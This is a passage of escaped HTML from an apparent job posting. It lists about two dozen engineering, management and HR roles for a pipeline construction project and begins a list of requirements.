Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E2-Project Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E3-Mechanical Lead Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E4-Procurment Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E5-QC Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E6-Electrical Lead Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E7-Pre-commissioning Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E8-Engineering Manger ( Design \/ Site) \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E9-Cybersecurity Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E10-Lead Civil Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E11-Construction Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E12-Lead Tel. \u0026amp; Security Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E13-Interface Manager \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E14-Process Lead Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E15-QA Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E16-Senior Planner Scheduler\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E17-Project Controls Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E18-Project Controls Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E19-Instrumentation \u0026amp; Control Lead\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E20-Piping Lead Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E21-Construction superintendent \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E22-HR Project Manager (Saudi national) \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003ERequirements:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• wiling to work on remote area \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• Extensive experience in construction pipeline projects (minimum of 10 years for managerial-level positions). \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI 